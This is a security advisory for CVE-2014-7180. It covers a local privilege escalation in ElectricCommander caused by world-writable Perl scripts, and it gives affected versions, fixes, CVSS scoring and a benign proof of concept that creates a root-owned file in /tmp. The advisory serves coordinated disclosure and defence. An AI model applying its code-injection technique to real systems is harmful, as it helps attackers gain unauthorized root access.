# Security Advisory SWRX-2014-010

ElectricCommander Local Privilege Escalation

## Dell SecureWorks Counter Threat Unit™ Threat Intelligence

### Advisory Information

**Title:** ElectricCommander Local Privilege Escalation
**Advisory ID**: SWRX-2014-010
**Advisory URL**: http://www.secureworks.com/cyber-threat-intelligence/advisories/SWRX-2014-010/
**Date published**: Wednesday, October 22, 2014
**CVE**: CVE-2014-7180
**CVSS v2 base score**: 7.2
**Date of last update**: Wednesday, October 22, 2014
**Vendors contacted**: Electric Cloud, Inc.
**Release mode**: Coordinated
**Discovered by**: Sean Wright, Dell SecureWorks

## Summary

ElectricCommander is a toolset that facilitates remote deployment of environment configurations from a centralized server to attached agents. Due to excessive file system permissions on two Perl source code files, an unprivileged local attacker can modify these files to insert code. The attacker's code is then executed as the privileged user running these administrative tools.

## Affected products

This vulnerability has been confirmed in version 4.2.4.71224 of ElectricCommander.

## Vendor information, solutions, and workarounds

This vulnerability has been addressed in later versions of the toolset. ElectricCommander users should upgrade to version 4.2.6 (and above) or version 5.0.3 (and above).

As an alternate manual workaround, users may set the file permissions to become read-only after installation of the RPM package management system.

## Details

Multiple commander tools are installed with ElectricCommander, including *eccert* and *ecconfigure*. According to Electric Cloud documentation, eccert is a command line tool used to manage the ElectricCommander Certificate Authority and the certificates configured on the ElectricCommander system. ecconfigure is a command line tool that can change the configuration values for any locally installed ElectricCommander server, web, agent, or repository service. Both of these tools involve manipulating write-protected files, so they need to be run as a privileged user.These tools use the eccert.pl and ecconfigure.pl Perl source code files, both of which are installed with world-writeable permissions:

```
[user@testmachine src]$ ls -l
total 1264
-r--r--r-- 1 ecagentd ecagentd  81963 Apr  4 15:06 commander-elements.xsd
-r--r--r-- 1 ecagentd ecagentd 144955 Apr  4 15:06 commander.xsd
-rw-r--r-- 1 ecagentd ecagentd  17058 Apr  4 15:29 ecagentpreflight.pl
-rw-rw-rw- 1 ecagentd ecagentd  24437 Aug  6 16:15 eccert.pl
-rw-r--r-- 1 ecagentd ecagentd  21972 Apr  4 15:29 ecclientpreflight.pl
-r--r--r-- 1 ecagentd ecagentd 187385 Apr  4 15:06 eccommands.pl
-rw-rw-rw- 1 ecagentd ecagentd  58586 Aug  6 15:27 ecconfigure.pl
-rw-r--r-- 1 ecagentd ecagentd  31643 Apr  4 15:29 eceditors.pl
-rw-r--r-- 1 ecagentd ecagentd  51200 Apr  4 15:29 ecextract.pl
-rw-r--r-- 1 ecagentd ecagentd  17935 Apr  4 15:29 ecimpersonate.pl
-rw-r--r-- 1 ecagentd ecagentd  18465 Apr  4 15:29 ecp4snapshot.pl
-rw-r--r-- 1 ecagentd ecagentd  35125 Apr  4 15:29 ecproject.pl
-rw-r--r-- 1 ecagentd ecagentd  46167 Apr  4 15:29 ecproxy.pl
-rw-r--r-- 1 ecagentd ecagentd  12847 Apr  4 15:29 ecremotefilecopy.pl
-rw-r--r-- 1 ecagentd ecagentd  63940 Apr  4 15:29 ecreport.pl
-rw-r--r-- 1 ecagentd ecagentd 127615 Apr  4 15:29 ecrptdata.pl
-rw-r--r-- 1 ecagentd ecagentd  27498 Apr  4 15:29 ectool.pl
-rw-r--r-- 1 ecagentd ecagentd  12183 Apr  4 15:29 ecupgrade.pl
-rw-r--r-- 1 ecagentd ecagentd  93170 Apr  4 15:08 ElectricCommander-4.0204.tar.gz
-rw-r--r-- 1 ecagentd ecagentd  40390 Apr  4 15:29 lmintegration.pl
-rw-r--r-- 1 ecagentd ecagentd 108633 Apr  4 15:29 postp.pl
-rw-r--r-- 1 ecagentd ecagentd  25004 Apr  4 15:29 silkintegration.pl
```

As a result of these permissions, attackers can modify the files and insert Perl code. Because these scripts are run by a privileged user, the attacker's injected code is also run as a privileged user.

## CVSS severity (version 2.0)

**Access vector**: Local access
**Access complexity**: Low
**Authentication**: No authentication
**Impact type**: Allows local code injection
**Confidentiality impact**: Complete
**Integrity impact**: Complete
**Availability impact**: Complete
**CVSS v2 base score**: 7.2
**CVSS v2 impact subscore**: 10
**CVSS v2 exploitability subscore**: 3.9
**CVSS v2 vector**: (AV:L/AC:L/Au:N/C:C/I:C/A:C)

## Proof of concept

Modify the eccert.pl source file and add the following the Perl code:

```
system('echo "Hacked" > /tmp/hacked');
```Before running the eccert command tool, perform a list on the /tmp directory:

```
[user@testmachine tmp]$ ls -l
total 130464
drwxrwxrwx 2 ecagentd ecagentd     4096 Aug 18 11:45 ecmdrAgent
drwxr-xr-x 2 ecagentd ecagentd     4096 Aug 18 11:44 hsperfdata_ecagentd
-rw-r--r-- 1 ecagentd ecagentd     8052 Aug 18 11:44 logback-
9028132452383189524.groovy
```

Run the eccert file as a privileged user:

```
[user@testmachine tmp]$ sudo /opt/electriccloud/electriccommander/bin/eccert
eccert version 4.2.4.71224
Copyright (C) 2005-2014 Electric Cloud, Inc.
All rights reserved.

Usage:
    eccert [ options ] command [ arg ... ]

  Commands:
    addTrustedServer crt
        Add a server CA certificate to the agent's keystore.
```

Confirm the "hacked" file has been created in the /tmp directory and is owned by root:

```
[user@testmachine tmp]$ ls -l
total 130464
drwxrwxrwx 2 ecagentd ecagentd     4096 Aug 18 11:45 ecmdrAgent
-rw-r--r-- 1 root     root            7 Aug 22 12:09 hacked
drwxr-xr-x 2 ecagentd ecagentd     4096 Aug 18 11:44 hsperfdata_ecagentd
-rw-r--r-- 1 ecagentd ecagentd     8052 Aug 18 11:44 logback-
9028132452383189524.groovy
[user@testmachine tmp]$ cat hacked
Hacked
```

## Revision history

1.0 2014-10-22: Initial advisory release

## PGP keys

This advisory has been signed with the Dell SecureWorks Counter Threat Unit™ PGP key, which is available for download at http://www.secureworks.com/SecureWorksCTU.asc.

## About Dell SecureWorks

Dell Inc. (NASDAQ: DELL) listens to clients and delivers worldwide innovative technology and business solutions they trust and value. Recognized as an industry leader by top analysts, Dell SecureWorks provides world-class information security services to help organizations of all sizes protect their IT assets, comply with regulations, and reduce security costs.

## Disclaimer

Copyright © 2014 Dell SecureWorksThis advisory may not be edited or modified in any way without the express written consent of Dell SecureWorks. Permission is hereby granted to link to this advisory via the Dell SecureWorks website or use in accordance with the fair use doctrine of U.S. copyright laws. See the Dell SecureWorks terms of use at http://www.secureworks.com/contact/terms_of_use/ for additional information.

The most recent version of this advisory may be found on the Dell SecureWorks website at http://www.secureworks.com. The contents of this advisory may change or be removed from the website without notice. Use of this information constitutes acceptance for use in an AS IS condition. There are NO warranties, implied or otherwise, with regard to this information or its use. ANY USE OF THIS INFORMATION IS AT THE USER'S RISK. In no event shall Dell SecureWorks be liable for any damages whatsoever arising out of or in connection with the use or further publication or disclosure of this information.